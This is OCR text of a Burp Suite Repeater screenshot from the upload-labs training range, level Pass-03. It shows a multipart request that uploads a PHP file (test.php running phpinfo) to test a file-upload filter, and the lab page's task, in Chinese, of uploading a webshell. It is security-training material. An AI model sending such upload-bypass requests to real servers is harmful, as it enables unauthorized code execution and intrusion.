 Burp Project Intruder Repeater Window Help Burp Suite Community Edition v2021.8.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < > Target: http://39.96.68.224:83 HTTP/1
Request
Pretty Raw Hex \n
6 Origin: http://39.96.68.224:83
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundary6v1zMVfP9rlLyvAV
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/93.0.4577.82
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://39.96.68.224:83/Pass-03/index.php?action=show_code
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: wp-settings-time-1=1628585190
14 Connection: close
15
16 ------WebKitFormBoundary6v1zMVfP9rlLyvAV
17 Content-Disposition: form-data;
;name="upload_file"; filename="
test.php"
18 Content-Type: application/octet-stream
19
20 <?php
21 phpinfo();
22 ?>
23 ------WebKitFormBoundary6v1zMVfP9rlLyvAV
24 Content-Disposition: form-data; name="submit"
25
26 □□□
27 ------WebKitFormBoundary6v1zMVfP9rlLyvAV--
28
? Search... 0 matches
Response
Pretty Raw Hex Render \n
UpLoad-labs
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
Pass-18
Pass-19
Pass-20
Pass-21
任务
上传一个 webshell 到服务器。
上传区
请选择要上传的图片：
选择文件 未选择任何文件 上传
代码
1 $is_upload = false;
2 $msg = null;
3 if (isset($_POST['submit'])) {